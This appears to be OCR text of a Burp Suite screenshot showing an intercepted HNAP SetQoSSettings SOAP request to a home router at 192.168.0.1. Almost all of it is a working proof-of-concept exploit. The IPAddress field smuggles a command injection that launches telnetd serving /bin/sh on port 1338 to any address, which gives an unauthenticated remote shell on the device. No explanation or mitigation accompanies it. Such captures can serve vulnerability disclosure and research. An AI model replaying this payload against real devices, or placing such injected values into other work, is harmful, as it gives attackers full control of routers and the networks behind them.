 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex XML
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.1/QoS.html
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://purenetworks.com/HNAP1/SetQoSSettings"
HNAP_AUTH: CE8C9BACE44D9B3D40ABC54EFBE8D765 1549936650835
X-Requested-With: XMLHttpRequest
Content-Length: 599
Connection: close
Cookie: username= ; uid=nU2bYCw5
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><SetQoSSettings
xmlns="http://purenetworks.com/HNAP1/"><QoSInfoData><QoSInfo><Hostname>MACBOOKPRO- </Hostname><IPAd
dress>192.168.0.113$(telnetd -l /bin/sh -p 1338 -b
0.0.0.0)</IPAddress><MACAddress>00:0e: </MACAddress><Priority>3</Priority><Type>TC_WFQ</Type
></QoSInfo></QoSInfoData><UploadBandwidth>230</UploadBandwidth><DownloadBandwidth>230</DownloadBandwid
th></SetQoSSettings></soap:Body></soap:Envelope>
? < + > Type a search term 0 matches